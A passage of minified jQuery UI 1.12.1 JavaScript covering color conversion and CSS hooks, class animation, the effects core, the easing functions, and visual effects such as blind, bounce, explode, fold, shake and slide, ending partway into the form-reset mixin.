          var i = this._rgba.slice(),
            s = i.pop(),
            n = l(e)._rgba;
          return l(t.map(i, function (t, e) {
            return (1 - s) * n[e] + s * t
          }))
        },
        toRgbaString: function () {
          var e = "rgba(",
            i = t.map(this._rgba, function (t, e) {
              return null == t ? e > 2 ? 1 : 0 : t
            });
          return 1 === i[3] && (i.pop(), e = "rgb("), e + i.join() + ")"
        },
        toHslaString: function () {
          var e = "hsla(",
            i = t.map(this.hsla(), function (t, e) {
              return null == t && (t = e > 2 ? 1 : 0), e && 3 > e && (t = Math.round(100 * t) + "%"), t
            });
          return 1 === i[3] && (i.pop(), e = "hsl("), e + i.join() + ")"
        },
        toHexString: function (e) {
          var i = this._rgba.slice(),
            s = i.pop();
          return e && i.push(~~(255 * s)), "#" + t.map(i, function (t) {
            return t = (t || 0).toString(16), 1 === t.length ? "0" + t : t
          }).join("")
        },
        toString: function () {
          return 0 === this._rgba[3] ? "transparent" : this.toRgbaString()
        }
      }), l.fn.parse.prototype = l.fn, c.hsla.to = function (t) {
        if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];
        var e, i, s = t[0] / 255,
          n = t[1] / 255,
          o = t[2] / 255,
          a = t[3],
          r = Math.max(s, n, o),
          h = Math.min(s, n, o),
          l = r - h,
          c = r + h,
          u = .5 * c;
        return e = h === r ? 0 : s === r ? 60 * (n - o) / l + 360 : n === r ? 60 * (o - s) / l + 120 : 60 * (s - n) / l + 240, i = 0 === l ? 0 : .5 >= u ? l / c : l / (2 - c), [Math.round(e) % 360, i, u, null == a ? 1 : a]
      }, c.hsla.from = function (t) {
        if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];
        var e = t[0] / 360,
          i = t[1],
          s = t[2],
          o = t[3],
          a = .5 >= s ? s * (1 + i) : s + i - s * i,
          r = 2 * s - a;
        return [Math.round(255 * n(r, a, e + 1 / 3)), Math.round(255 * n(r, a, e)), Math.round(255 * n(r, a, e - 1 / 3)), o]
      }, f(c, function (s, n) {
        var o = n.props,
          a = n.cache,
          h = n.to,
          c = n.from;
        l.fn[s] = function (s) {
          if (h && !this[a] && (this[a] = h(this._rgba)), s === e) return this[a].slice();
          var n, r = t.type(s),
            u = "array" === r || "object" === r ? s : arguments,
            d = this[a].slice();
          return f(o, function (t, e) {
            var s = u["object" === r ? t : e.idx];
            null == s && (s = d[e.idx]), d[e.idx] = i(s, e)
          }), c ? (n = l(c(d)), n[a] = d, n) : l(d)
        }, f(o, function (e, i) {
          l.fn[e] || (l.fn[e] = function (n) {
            var o, a = t.type(n),
              h = "alpha" === e ? this._hsla ? "hsla" : "rgba" : s,
              l = this[h](),
              c = l[i.idx];
            return "undefined" === a ? c : ("function" === a && (n = n.call(this, c), a = t.type(n)), null == n && i.empty ? this : ("string" === a && (o = r.exec(n), o && (n = c + parseFloat(o[2]) * ("+" === o[1] ? 1 : -1))), l[i.idx] = n, this[h](l)))
          })
        })
      }), l.hook = function (e) {
        var i = e.split(" ");
        f(i, function (e, i) {
          t.cssHooks[i] = {
            set: function (e, n) {
              var o, a, r = "";
              if ("transparent" !== n && ("string" !== t.type(n) || (o = s(n)))) {
                if (n = l(o || n), !d.rgba && 1 !== n._rgba[3]) {
                  for (a = "backgroundColor" === i ? e.parentNode : e;
                    ("" === r || "transparent" === r) && a && a.style;) try {
                    r = t.css(a, "backgroundColor"), a = a.parentNode
                  } catch (h) {}
                  n = n.blend(r && "transparent" !== r ? r : "_default")
                }
                n = n.toRgbaString()
              }
              try {
                e.style[i] = n
              } catch (h) {}
            }
          }, t.fx.step[i] = function (e) {
            e.colorInit || (e.start = l(e.elem, i), e.end = l(e.end), e.colorInit = !0), t.cssHooks[i].set(e.elem, e.start.transition(e.end, e.pos))
          }
        })
      }, l.hook(a), t.cssHooks.borderColor = {
        expand: function (t) {
          var e = {};
          return f(["Top", "Right", "Bottom", "Left"], function (i, s) {
            e["border" + s + "Color"] = t
          }), e
        }
      }, o = t.Color.names = {
        aqua: "#00ffff",
        black: "#000000",
        blue: "#0000ff",
        fuchsia: "#ff00ff",
        gray: "#808080",
        green: "#008000",
        lime: "#00ff00",
        maroon: "#800000",
        navy: "#000080",
        olive: "#808000",
        purple: "#800080",
        red: "#ff0000",
        silver: "#c0c0c0",
        teal: "#008080",
        white: "#ffffff",
        yellow: "#ffff00",
        transparent: [null, null, null, 0],
        _default: "#ffffff"
      }
    }(p),
    function () {
      function e(e) {
        var i, s, n = e.ownerDocument.defaultView ? e.ownerDocument.defaultView.getComputedStyle(e, null) : e.currentStyle,
          o = {};
        if (n && n.length && n[0] && n[n[0]])
          for (s = n.length; s--;) i = n[s], "string" == typeof n[i] && (o[t.camelCase(i)] = n[i]);
        else
          for (i in n) "string" == typeof n[i] && (o[i] = n[i]);
        return o
      }

      function i(e, i) {
        var s, o, a = {};
        for (s in i) o = i[s], e[s] !== o && (n[s] || (t.fx.step[s] || !isNaN(parseFloat(o))) && (a[s] = o));
        return a
      }
      var s = ["add", "remove", "toggle"],
        n = {
          border: 1,
          borderBottom: 1,
          borderColor: 1,
          borderLeft: 1,
          borderRight: 1,
          borderTop: 1,
          borderWidth: 1,
          margin: 1,
          padding: 1
        };
      t.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (e, i) {
        t.fx.step[i] = function (t) {
          ("none" !== t.end && !t.setAttr || 1 === t.pos && !t.setAttr) && (p.style(t.elem, i, t.end), t.setAttr = !0)
        }
      }), t.fn.addBack || (t.fn.addBack = function (t) {
        return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
      }), t.effects.animateClass = function (n, o, a, r) {
        var h = t.speed(o, a, r);
        return this.queue(function () {
          var o, a = t(this),
            r = a.attr("class") || "",
            l = h.children ? a.find("*").addBack() : a;
          l = l.map(function () {
            var i = t(this);
            return {
              el: i,
              start: e(this)
            }
          }), o = function () {
            t.each(s, function (t, e) {
              n[e] && a[e + "Class"](n[e])
            })
          }, o(), l = l.map(function () {
            return this.end = e(this.el[0]), this.diff = i(this.start, this.end), this
          }), a.attr("class", r), l = l.map(function () {
            var e = this,
              i = t.Deferred(),
              s = t.extend({}, h, {
                queue: !1,
                complete: function () {
                  i.resolve(e)
                }
              });
            return this.el.animate(this.diff, s), i.promise()
          }), t.when.apply(t, l.get()).done(function () {
            o(), t.each(arguments, function () {
              var e = this.el;
              t.each(this.diff, function (t) {
                e.css(t, "")
              })
            }), h.complete.call(a[0])
          })
        })
      }, t.fn.extend({
        addClass: function (e) {
          return function (i, s, n, o) {
            return s ? t.effects.animateClass.call(this, {
              add: i
            }, s, n, o) : e.apply(this, arguments)
          }
        }(t.fn.addClass),
        removeClass: function (e) {
          return function (i, s, n, o) {
            return arguments.length > 1 ? t.effects.animateClass.call(this, {
              remove: i
            }, s, n, o) : e.apply(this, arguments)
          }
        }(t.fn.removeClass),
        toggleClass: function (e) {
          return function (i, s, n, o, a) {
            return "boolean" == typeof s || void 0 === s ? n ? t.effects.animateClass.call(this, s ? {
              add: i
            } : {
              remove: i
            }, n, o, a) : e.apply(this, arguments) : t.effects.animateClass.call(this, {
              toggle: i
            }, s, n, o)
          }
        }(t.fn.toggleClass),
        switchClass: function (e, i, s, n, o) {
          return t.effects.animateClass.call(this, {
            add: i,
            remove: e
          }, s, n, o)
        }
      })
    }(),
    function () {
      function e(e, i, s, n) {
        return t.isPlainObject(e) && (i = e, e = e.effect), e = {
          effect: e
        }, null == i && (i = {}), t.isFunction(i) && (n = i, s = null, i = {}), ("number" == typeof i || t.fx.speeds[i]) && (n = s, s = i, i = {}), t.isFunction(s) && (n = s, s = null), i && t.extend(e, i), s = s || i.duration, e.duration = t.fx.off ? 0 : "number" == typeof s ? s : s in t.fx.speeds ? t.fx.speeds[s] : t.fx.speeds._default, e.complete = n || i.complete, e
      }

      function i(e) {
        return !e || "number" == typeof e || t.fx.speeds[e] ? !0 : "string" != typeof e || t.effects.effect[e] ? t.isFunction(e) ? !0 : "object" != typeof e || e.effect ? !1 : !0 : !0
      }

      function s(t, e) {
        var i = e.outerWidth(),
          s = e.outerHeight(),
          n = /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,
          o = n.exec(t) || ["", 0, i, s, 0];
        return {
          top: parseFloat(o[1]) || 0,
          right: "auto" === o[2] ? i : parseFloat(o[2]),
          bottom: "auto" === o[3] ? s : parseFloat(o[3]),
          left: parseFloat(o[4]) || 0
        }
      }
      t.expr && t.expr.filters && t.expr.filters.animated && (t.expr.filters.animated = function (e) {
        return function (i) {
          return !!t(i).data(d) || e(i)
        }
      }(t.expr.filters.animated)), t.uiBackCompat !== !1 && t.extend(t.effects, {
        save: function (t, e) {
          for (var i = 0, s = e.length; s > i; i++) null !== e[i] && t.data(c + e[i], t[0].style[e[i]])
        },
        restore: function (t, e) {
          for (var i, s = 0, n = e.length; n > s; s++) null !== e[s] && (i = t.data(c + e[s]), t.css(e[s], i))
        },
        setMode: function (t, e) {
          return "toggle" === e && (e = t.is(":hidden") ? "show" : "hide"), e
        },
        createWrapper: function (e) {
          if (e.parent().is(".ui-effects-wrapper")) return e.parent();
          var i = {
              width: e.outerWidth(!0),
              height: e.outerHeight(!0),
              "float": e.css("float")
            },
            s = t("<div></div>").addClass("ui-effects-wrapper").css({
              fontSize: "100%",
              background: "transparent",
              border: "none",
              margin: 0,
              padding: 0
            }),
            n = {
              width: e.width(),
              height: e.height()
            },
            o = document.activeElement;
          try {
            o.id
          } catch (a) {
            o = document.body
          }
          return e.wrap(s), (e[0] === o || t.contains(e[0], o)) && t(o).trigger("focus"), s = e.parent(), "static" === e.css("position") ? (s.css({
            position: "relative"
          }), e.css({
            position: "relative"
          })) : (t.extend(i, {
            position: e.css("position"),
            zIndex: e.css("z-index")
          }), t.each(["top", "left", "bottom", "right"], function (t, s) {
            i[s] = e.css(s), isNaN(parseInt(i[s], 10)) && (i[s] = "auto")
          }), e.css({
            position: "relative",
            top: 0,
            left: 0,
            right: "auto",
            bottom: "auto"
          })), e.css(n), s.css(i).show()
        },
        removeWrapper: function (e) {
          var i = document.activeElement;
          return e.parent().is(".ui-effects-wrapper") && (e.parent().replaceWith(e), (e[0] === i || t.contains(e[0], i)) && t(i).trigger("focus")), e
        }
      }), t.extend(t.effects, {
        version: "1.12.1",
        define: function (e, i, s) {
          return s || (s = i, i = "effect"), t.effects.effect[e] = s, t.effects.effect[e].mode = i, s
        },
        scaledDimensions: function (t, e, i) {
          if (0 === e) return {
            height: 0,
            width: 0,
            outerHeight: 0,
            outerWidth: 0
          };
          var s = "horizontal" !== i ? (e || 100) / 100 : 1,
            n = "vertical" !== i ? (e || 100) / 100 : 1;
          return {
            height: t.height() * n,
            width: t.width() * s,
            outerHeight: t.outerHeight() * n,
            outerWidth: t.outerWidth() * s
          }
        },
        clipToBox: function (t) {
          return {
            width: t.clip.right - t.clip.left,
            height: t.clip.bottom - t.clip.top,
            left: t.clip.left,
            top: t.clip.top
          }
        },
        unshift: function (t, e, i) {
          var s = t.queue();
          e > 1 && s.splice.apply(s, [1, 0].concat(s.splice(e, i))), t.dequeue()
        },
        saveStyle: function (t) {
          t.data(u, t[0].style.cssText)
        },
        restoreStyle: function (t) {
          t[0].style.cssText = t.data(u) || "", t.removeData(u)
        },
        mode: function (t, e) {
          var i = t.is(":hidden");
          return "toggle" === e && (e = i ? "show" : "hide"), (i ? "hide" === e : "show" === e) && (e = "none"), e
        },
        getBaseline: function (t, e) {
          var i, s;
          switch (t[0]) {
          case "top":
            i = 0;
            break;
          case "middle":
            i = .5;
            break;
          case "bottom":
            i = 1;
            break;
          default:
            i = t[0] / e.height
          }
          switch (t[1]) {
          case "left":
            s = 0;
            break;
          case "center":
            s = .5;
            break;
          case "right":
            s = 1;
            break;
          default:
            s = t[1] / e.width
          }
          return {
            x: s,
            y: i
          }
        },
        createPlaceholder: function (e) {
          var i, s = e.css("position"),
            n = e.position();
          return e.css({
            marginTop: e.css("marginTop"),
            marginBottom: e.css("marginBottom"),
            marginLeft: e.css("marginLeft"),
            marginRight: e.css("marginRight")
          }).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()), /^(static|relative)/.test(s) && (s = "absolute", i = t("<" + e[0].nodeName + ">").insertAfter(e).css({
            display: /^(inline|ruby)/.test(e.css("display")) ? "inline-block" : "block",
            visibility: "hidden",
            marginTop: e.css("marginTop"),
            marginBottom: e.css("marginBottom"),
            marginLeft: e.css("marginLeft"),
            marginRight: e.css("marginRight"),
            "float": e.css("float")
          }).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"), e.data(c + "placeholder", i)), e.css({
            position: s,
            left: n.left,
            top: n.top
          }), i
        },
        removePlaceholder: function (t) {
          var e = c + "placeholder",
            i = t.data(e);
          i && (i.remove(), t.removeData(e))
        },
        cleanUp: function (e) {
          t.effects.restoreStyle(e), t.effects.removePlaceholder(e)
        },
        setTransition: function (e, i, s, n) {
          return n = n || {}, t.each(i, function (t, i) {
            var o = e.cssUnit(i);
            o[0] > 0 && (n[i] = o[0] * s + o[1])
          }), n
        }
      }), t.fn.extend({
        effect: function () {
          function i(e) {
            function i() {
              r.removeData(d), t.effects.cleanUp(r), "hide" === s.mode && r.hide(), a()
            }

            function a() {
              t.isFunction(h) && h.call(r[0]), t.isFunction(e) && e()
            }
            var r = t(this);
            s.mode = c.shift(), t.uiBackCompat === !1 || o ? "none" === s.mode ? (r[l](), a()) : n.call(r[0], s, i) : (r.is(":hidden") ? "hide" === l : "show" === l) ? (r[l](), a()) : n.call(r[0], s, a)
          }
          var s = e.apply(this, arguments),
            n = t.effects.effect[s.effect],
            o = n.mode,
            a = s.queue,
            r = a || "fx",
            h = s.complete,
            l = s.mode,
            c = [],
            u = function (e) {
              var i = t(this),
                s = t.effects.mode(i, l) || o;
              i.data(d, !0), c.push(s), o && ("show" === s || s === o && "hide" === s) && i.show(), o && "none" === s || t.effects.saveStyle(i), t.isFunction(e) && e()
            };
          return t.fx.off || !n ? l ? this[l](s.duration, h) : this.each(function () {
            h && h.call(this)
          }) : a === !1 ? this.each(u).each(i) : this.queue(r, u).queue(r, i)
        },
        show: function (t) {
          return function (s) {
            if (i(s)) return t.apply(this, arguments);
            var n = e.apply(this, arguments);
            return n.mode = "show", this.effect.call(this, n)
          }
        }(t.fn.show),
        hide: function (t) {
          return function (s) {
            if (i(s)) return t.apply(this, arguments);
            var n = e.apply(this, arguments);
            return n.mode = "hide", this.effect.call(this, n)
          }
        }(t.fn.hide),
        toggle: function (t) {
          return function (s) {
            if (i(s) || "boolean" == typeof s) return t.apply(this, arguments);
            var n = e.apply(this, arguments);
            return n.mode = "toggle", this.effect.call(this, n)
          }
        }(t.fn.toggle),
        cssUnit: function (e) {
          var i = this.css(e),
            s = [];
          return t.each(["em", "px", "%", "pt"], function (t, e) {
            i.indexOf(e) > 0 && (s = [parseFloat(i), e])
          }), s
        },
        cssClip: function (t) {
          return t ? this.css("clip", "rect(" + t.top + "px " + t.right + "px " + t.bottom + "px " + t.left + "px)") : s(this.css("clip"), this)
        },
        transfer: function (e, i) {
          var s = t(this),
            n = t(e.to),
            o = "fixed" === n.css("position"),
            a = t("body"),
            r = o ? a.scrollTop() : 0,
            h = o ? a.scrollLeft() : 0,
            l = n.offset(),
            c = {
              top: l.top - r,
              left: l.left - h,
              height: n.innerHeight(),
              width: n.innerWidth()
            },
            u = s.offset(),
            d = t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({
              top: u.top - r,
              left: u.left - h,
              height: s.innerHeight(),
              width: s.innerWidth(),
              position: o ? "fixed" : "absolute"
            }).animate(c, e.duration, e.easing, function () {
              d.remove(), t.isFunction(i) && i()
            })
        }
      }), t.fx.step.clip = function (e) {
        e.clipInit || (e.start = t(e.elem).cssClip(), "string" == typeof e.end && (e.end = s(e.end, e.elem)), e.clipInit = !0), t(e.elem).cssClip({
          top: e.pos * (e.end.top - e.start.top) + e.start.top,
          right: e.pos * (e.end.right - e.start.right) + e.start.right,
          bottom: e.pos * (e.end.bottom - e.start.bottom) + e.start.bottom,
          left: e.pos * (e.end.left - e.start.left) + e.start.left
        })
      }
    }(),
    function () {
      var e = {};
      t.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (t, i) {
        e[i] = function (e) {
          return Math.pow(e, t + 2)
        }
      }), t.extend(e, {
        Sine: function (t) {
          return 1 - Math.cos(t * Math.PI / 2)
        },
        Circ: function (t) {
          return 1 - Math.sqrt(1 - t * t)
        },
        Elastic: function (t) {
          return 0 === t || 1 === t ? t : -Math.pow(2, 8 * (t - 1)) * Math.sin((80 * (t - 1) - 7.5) * Math.PI / 15)
        },
        Back: function (t) {
          return t * t * (3 * t - 2)
        },
        Bounce: function (t) {
          for (var e, i = 4;
            ((e = Math.pow(2, --i)) - 1) / 11 > t;);
          return 1 / Math.pow(4, 3 - i) - 7.5625 * Math.pow((3 * e - 2) / 22 - t, 2)
        }
      }), t.each(e, function (e, i) {
        t.easing["easeIn" + e] = i, t.easing["easeOut" + e] = function (t) {
          return 1 - i(1 - t)
        }, t.easing["easeInOut" + e] = function (t) {
          return .5 > t ? i(2 * t) / 2 : 1 - i(-2 * t + 2) / 2
        }
      })
    }();
  var f = t.effects;
  t.effects.define("blind", "hide", function (e, i) {
    var s = {
        up: ["bottom", "top"],
        vertical: ["bottom", "top"],
        down: ["top", "bottom"],
        left: ["right", "left"],
        horizontal: ["right", "left"],
        right: ["left", "right"]
      },
      n = t(this),
      o = e.direction || "up",
      a = n.cssClip(),
      r = {
        clip: t.extend({}, a)
      },
      h = t.effects.createPlaceholder(n);
    r.clip[s[o][0]] = r.clip[s[o][1]], "show" === e.mode && (n.cssClip(r.clip), h && h.css(t.effects.clipToBox(r)), r.clip = a), h && h.animate(t.effects.clipToBox(r), e.duration, e.easing), n.animate(r, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  }), t.effects.define("bounce", function (e, i) {
    var s, n, o, a = t(this),
      r = e.mode,
      h = "hide" === r,
      l = "show" === r,
      c = e.direction || "up",
      u = e.distance,
      d = e.times || 5,
      p = 2 * d + (l || h ? 1 : 0),
      f = e.duration / p,
      g = e.easing,
      m = "up" === c || "down" === c ? "top" : "left",
      _ = "up" === c || "left" === c,
      v = 0,
      b = a.queue().length;
    for (t.effects.createPlaceholder(a), o = a.css(m), u || (u = a["top" === m ? "outerHeight" : "outerWidth"]() / 3), l && (n = {
        opacity: 1
      }, n[m] = o, a.css("opacity", 0).css(m, _ ? 2 * -u : 2 * u).animate(n, f, g)), h && (u /= Math.pow(2, d - 1)), n = {}, n[m] = o; d > v; v++) s = {}, s[m] = (_ ? "-=" : "+=") + u, a.animate(s, f, g).animate(n, f, g), u = h ? 2 * u : u / 2;
    h && (s = {
      opacity: 0
    }, s[m] = (_ ? "-=" : "+=") + u, a.animate(s, f, g)), a.queue(i), t.effects.unshift(a, b, p + 1)
  }), t.effects.define("clip", "hide", function (e, i) {
    var s, n = {},
      o = t(this),
      a = e.direction || "vertical",
      r = "both" === a,
      h = r || "horizontal" === a,
      l = r || "vertical" === a;
    s = o.cssClip(), n.clip = {
      top: l ? (s.bottom - s.top) / 2 : s.top,
      right: h ? (s.right - s.left) / 2 : s.right,
      bottom: l ? (s.bottom - s.top) / 2 : s.bottom,
      left: h ? (s.right - s.left) / 2 : s.left
    }, t.effects.createPlaceholder(o), "show" === e.mode && (o.cssClip(n.clip), n.clip = s), o.animate(n, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  }), t.effects.define("drop", "hide", function (e, i) {
    var s, n = t(this),
      o = e.mode,
      a = "show" === o,
      r = e.direction || "left",
      h = "up" === r || "down" === r ? "top" : "left",
      l = "up" === r || "left" === r ? "-=" : "+=",
      c = "+=" === l ? "-=" : "+=",
      u = {
        opacity: 0
      };
    t.effects.createPlaceholder(n), s = e.distance || n["top" === h ? "outerHeight" : "outerWidth"](!0) / 2, u[h] = l + s, a && (n.css(u), u[h] = c + s, u.opacity = 1), n.animate(u, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  }), t.effects.define("explode", "hide", function (e, i) {
    function s() {
      b.push(this), b.length === u * d && n()
    }

    function n() {
      p.css({
        visibility: "visible"
      }), t(b).remove(), i()
    }
    var o, a, r, h, l, c, u = e.pieces ? Math.round(Math.sqrt(e.pieces)) : 3,
      d = u,
      p = t(this),
      f = e.mode,
      g = "show" === f,
      m = p.show().css("visibility", "hidden").offset(),
      _ = Math.ceil(p.outerWidth() / d),
      v = Math.ceil(p.outerHeight() / u),
      b = [];
    for (o = 0; u > o; o++)
      for (h = m.top + o * v, c = o - (u - 1) / 2, a = 0; d > a; a++) r = m.left + a * _, l = a - (d - 1) / 2, p.clone().appendTo("body").wrap("<div></div>").css({
        position: "absolute",
        visibility: "visible",
        left: -a * _,
        top: -o * v
      }).parent().addClass("ui-effects-explode").css({
        position: "absolute",
        overflow: "hidden",
        width: _,
        height: v,
        left: r + (g ? l * _ : 0),
        top: h + (g ? c * v : 0),
        opacity: g ? 0 : 1
      }).animate({
        left: r + (g ? 0 : l * _),
        top: h + (g ? 0 : c * v),
        opacity: g ? 1 : 0
      }, e.duration || 500, e.easing, s)
  }), t.effects.define("fade", "toggle", function (e, i) {
    var s = "show" === e.mode;
    t(this).css("opacity", s ? 0 : 1).animate({
      opacity: s ? 1 : 0
    }, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  }), t.effects.define("fold", "hide", function (e, i) {
    var s = t(this),
      n = e.mode,
      o = "show" === n,
      a = "hide" === n,
      r = e.size || 15,
      h = /([0-9]+)%/.exec(r),
      l = !!e.horizFirst,
      c = l ? ["right", "bottom"] : ["bottom", "right"],
      u = e.duration / 2,
      d = t.effects.createPlaceholder(s),
      p = s.cssClip(),
      f = {
        clip: t.extend({}, p)
      },
      g = {
        clip: t.extend({}, p)
      },
      m = [p[c[0]], p[c[1]]],
      _ = s.queue().length;
    h && (r = parseInt(h[1], 10) / 100 * m[a ? 0 : 1]), f.clip[c[0]] = r, g.clip[c[0]] = r, g.clip[c[1]] = 0, o && (s.cssClip(g.clip), d && d.css(t.effects.clipToBox(g)), g.clip = p), s.queue(function (i) {
      d && d.animate(t.effects.clipToBox(f), u, e.easing).animate(t.effects.clipToBox(g), u, e.easing), i()
    }).animate(f, u, e.easing).animate(g, u, e.easing).queue(i), t.effects.unshift(s, _, 4)
  }), t.effects.define("highlight", "show", function (e, i) {
    var s = t(this),
      n = {
        backgroundColor: s.css("backgroundColor")
      };
    "hide" === e.mode && (n.opacity = 0), t.effects.saveStyle(s), s.css({
      backgroundImage: "none",
      backgroundColor: e.color || "#ffff99"
    }).animate(n, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  }), t.effects.define("size", function (e, i) {
    var s, n, o, a = t(this),
      r = ["fontSize"],
      h = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"],
      l = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"],
      c = e.mode,
      u = "effect" !== c,
      d = e.scale || "both",
      p = e.origin || ["middle", "center"],
      f = a.css("position"),
      g = a.position(),
      m = t.effects.scaledDimensions(a),
      _ = e.from || m,
      v = e.to || t.effects.scaledDimensions(a, 0);
    t.effects.createPlaceholder(a), "show" === c && (o = _, _ = v, v = o), n = {
      from: {
        y: _.height / m.height,
        x: _.width / m.width
      },
      to: {
        y: v.height / m.height,
        x: v.width / m.width
      }
    }, ("box" === d || "both" === d) && (n.from.y !== n.to.y && (_ = t.effects.setTransition(a, h, n.from.y, _), v = t.effects.setTransition(a, h, n.to.y, v)), n.from.x !== n.to.x && (_ = t.effects.setTransition(a, l, n.from.x, _), v = t.effects.setTransition(a, l, n.to.x, v))), ("content" === d || "both" === d) && n.from.y !== n.to.y && (_ = t.effects.setTransition(a, r, n.from.y, _), v = t.effects.setTransition(a, r, n.to.y, v)), p && (s = t.effects.getBaseline(p, m), _.top = (m.outerHeight - _.outerHeight) * s.y + g.top, _.left = (m.outerWidth - _.outerWidth) * s.x + g.left, v.top = (m.outerHeight - v.outerHeight) * s.y + g.top, v.left = (m.outerWidth - v.outerWidth) * s.x + g.left), a.css(_), ("content" === d || "both" === d) && (h = h.concat(["marginTop", "marginBottom"]).concat(r), l = l.concat(["marginLeft", "marginRight"]), a.find("*[width]").each(function () {
      var i = t(this),
        s = t.effects.scaledDimensions(i),
        o = {
          height: s.height * n.from.y,
          width: s.width * n.from.x,
          outerHeight: s.outerHeight * n.from.y,
          outerWidth: s.outerWidth * n.from.x
        },
        a = {
          height: s.height * n.to.y,
          width: s.width * n.to.x,
          outerHeight: s.height * n.to.y,
          outerWidth: s.width * n.to.x
        };
      n.from.y !== n.to.y && (o = t.effects.setTransition(i, h, n.from.y, o), a = t.effects.setTransition(i, h, n.to.y, a)), n.from.x !== n.to.x && (o = t.effects.setTransition(i, l, n.from.x, o), a = t.effects.setTransition(i, l, n.to.x, a)), u && t.effects.saveStyle(i), i.css(o), i.animate(a, e.duration, e.easing, function () {
        u && t.effects.restoreStyle(i)
      })
    })), a.animate(v, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: function () {
        var e = a.offset();
        0 === v.opacity && a.css("opacity", _.opacity), u || (a.css("position", "static" === f ? "relative" : f).offset(e), t.effects.saveStyle(a)), i()
      }
    })
  }), t.effects.define("scale", function (e, i) {
    var s = t(this),
      n = e.mode,
      o = parseInt(e.percent, 10) || (0 === parseInt(e.percent, 10) ? 0 : "effect" !== n ? 0 : 100),
      a = t.extend(!0, {
        from: t.effects.scaledDimensions(s),
        to: t.effects.scaledDimensions(s, o, e.direction || "both"),
        origin: e.origin || ["middle", "center"]
      }, e);
    e.fade && (a.from.opacity = 1, a.to.opacity = 0), t.effects.effect.size.call(this, a, i)
  }), t.effects.define("puff", "hide", function (e, i) {
    var s = t.extend(!0, {}, e, {
      fade: !0,
      percent: parseInt(e.percent, 10) || 150
    });
    t.effects.effect.scale.call(this, s, i)
  }), t.effects.define("pulsate", "show", function (e, i) {
    var s = t(this),
      n = e.mode,
      o = "show" === n,
      a = "hide" === n,
      r = o || a,
      h = 2 * (e.times || 5) + (r ? 1 : 0),
      l = e.duration / h,
      c = 0,
      u = 1,
      d = s.queue().length;
    for ((o || !s.is(":visible")) && (s.css("opacity", 0).show(), c = 1); h > u; u++) s.animate({
      opacity: c
    }, l, e.easing), c = 1 - c;
    s.animate({
      opacity: c
    }, l, e.easing), s.queue(i), t.effects.unshift(s, d, h + 1)
  }), t.effects.define("shake", function (e, i) {
    var s = 1,
      n = t(this),
      o = e.direction || "left",
      a = e.distance || 20,
      r = e.times || 3,
      h = 2 * r + 1,
      l = Math.round(e.duration / h),
      c = "up" === o || "down" === o ? "top" : "left",
      u = "up" === o || "left" === o,
      d = {},
      p = {},
      f = {},
      g = n.queue().length;
    for (t.effects.createPlaceholder(n), d[c] = (u ? "-=" : "+=") + a, p[c] = (u ? "+=" : "-=") + 2 * a, f[c] = (u ? "-=" : "+=") + 2 * a, n.animate(d, l, e.easing); r > s; s++) n.animate(p, l, e.easing).animate(f, l, e.easing);
    n.animate(p, l, e.easing).animate(d, l / 2, e.easing).queue(i), t.effects.unshift(n, g, h + 1)
  }), t.effects.define("slide", "show", function (e, i) {
    var s, n, o = t(this),
      a = {
        up: ["bottom", "top"],
        down: ["top", "bottom"],
        left: ["right", "left"],
        right: ["left", "right"]
      },
      r = e.mode,
      h = e.direction || "left",
      l = "up" === h || "down" === h ? "top" : "left",
      c = "up" === h || "left" === h,
      u = e.distance || o["top" === l ? "outerHeight" : "outerWidth"](!0),
      d = {};
    t.effects.createPlaceholder(o), s = o.cssClip(), n = o.position()[l], d[l] = (c ? -1 : 1) * u + n, d.clip = o.cssClip(), d.clip[a[h][1]] = d.clip[a[h][0]], "show" === r && (o.cssClip(d.clip), o.css(l, d[l]), d.clip = s, d[l] = n), o.animate(d, {
      queue: !1,
      duration: e.duration,
      easing: e.easing,
      complete: i
    })
  });
  var f;
  t.uiBackCompat !== !1 && (f = t.effects.define("transfer", function (e, i) {
    t(this).transfer(e, i)
  })), t.ui.focusable = function (i, s) {
    var n, o, a, r, h, l = i.nodeName.toLowerCase();
    return "area" === l ? (n = i.parentNode, o = n.name, i.href && o && "map" === n.nodeName.toLowerCase() ? (a = t("img[usemap='#" + o + "']"), a.length > 0 && a.is(":visible")) : !1) : (/^(input|select|textarea|button|object)$/.test(l) ? (r = !i.disabled, r && (h = t(i).closest("fieldset")[0], h && (r = !h.disabled))) : r = "a" === l ? i.href || s : s, r && t(i).is(":visible") && e(t(i)))
  }, t.extend(t.expr[":"], {
    focusable: function (e) {
      return t.ui.focusable(e, null != t.attr(e, "tabindex"))
    }
  }), t.ui.focusable, t.fn.form = function () {
    return "string" == typeof this[0].form ? this.closest("form") : t(this[0].form)
  }, t.ui.formResetMixin = {
    _formResetHandler: function () {
      var e = t(this);
      setTimeout(function () {
        var i = e.data("ui-form-reset-instances");
        t.each(i, function () {
          this.refresh()
        })
      })
    },
    _bindFormResetHandler: function () {
      if (this.form = this.element.form(), this.form.length) {
        var t = this.form.data("ui-form-reset-instances") || [];
        t.length || this.form.on("reset.ui-form-reset", this._formResetHandler), t.push(this), this.form.data("ui-form-reset-instances", t)
      }
    },
    _unbindFormResetHandler: function () {
      if (this.form.length) {
        var e = this.form.data("ui-form-reset-instances");
